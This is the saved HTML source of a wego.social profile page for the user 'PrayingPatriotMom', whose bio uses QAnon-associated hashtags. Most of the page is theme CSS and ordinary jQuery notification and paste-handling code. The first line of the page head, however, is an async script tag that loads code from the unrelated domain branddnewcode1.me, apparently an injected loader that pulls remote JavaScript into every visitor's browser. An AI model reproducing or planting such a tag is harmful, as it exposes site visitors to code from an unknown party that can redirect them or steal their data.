

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/PrayingPatriotMom
body_size: 38045
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>PrayingPatriotMom</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="PrayingPatriotMom">
      <meta name="description" content="Patriot #WWG1WGA, Wife/Mom, Writer/Researcher, Pro-Life, Pro-Trump, GEORGE News &amp; OAN. Love Jesus, Truth, &amp; America from sea to shining sea <br>EPH 6:11: Put on the full armor of God. #SaveTheChildren #1A #2A #GodWins">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="PrayingPatriotMom" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2021/07/DuUZk7q7WX9GgugFAIlc_06_26b6d413223b5480d57ec0fb928c777e_image.jpeg" />
<meta property="og:description" content="Patriot #WWG1WGA, Wife/Mom, Writer/Researcher, Pro-Life, Pro-Trump, GEORGE News &amp; OAN. Love Jesus, Truth, &amp; America from sea to shining sea <br>EPH 6:11: Put on the full armor of God. #SaveTheChildren #1A #2A #GodWins" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PrayingPatriotMom" />
<meta name="twitter:description" content="Patriot #WWG1WGA, Wife/Mom, Writer/Researcher, Pro-Life, Pro-Trump, GEORGE News &amp; OAN. Love Jesus, Truth, &amp; America from sea to shining sea <br>EPH 6:11: Put on the full armor of God. #SaveTheChildren #1A #2A #GodWins" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2021/07/DuUZk7q7WX9GgugFAIlc_06_26b6d413223b5480d57ec0fb928c777e_image.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0" />
      <meta property="og:description" content="Patriot #WWG1WGA, Wife/Mom, Writer/Researcher, Pro-Life, Pro-Trump, GEORGE News &amp; OAN. Love Jesus, Truth, &amp; America from sea to shining sea <br>EPH 6:11: Put on the full armor of God. #SaveTheChildren #1A #2A #GodWins" />
      <meta property="og:title" content="PrayingPatriotMom" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="PrayingPatriotMom" />
      <meta name="twitter:description" content="Patriot #WWG1WGA, Wife/Mom, Writer/Researcher, Pro-Life, Pro-Trump, GEORGE News &amp; OAN. Love Jesus, Truth, &amp; America from sea to shining sea <br>EPH 6:11: Put on the full armor of God. #SaveTheChildren #1A #2A #GodWins" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
